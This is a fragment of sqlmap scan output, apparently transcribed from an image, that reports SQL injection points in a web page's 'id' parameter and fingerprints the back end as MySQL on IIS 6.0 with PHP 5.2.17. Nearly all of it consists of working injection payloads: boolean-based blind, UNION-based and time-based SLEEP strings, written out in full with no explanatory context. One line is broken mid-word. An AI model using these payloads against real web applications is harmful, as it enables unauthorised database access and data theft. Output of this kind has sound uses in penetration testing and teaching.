 )? [y/N] n
sqlmap identified the following injection points with a total of 56 HT
ests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=124' AND 5726=5726 AND 'Eflj'='Eflj
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=124' UNION ALL SELECT CONCAT(0x7168687771,0x496b6153764
,0x7169626971),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=124' AND SLEEP(5) AND 'siGl'='siGl
---
[20:33:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17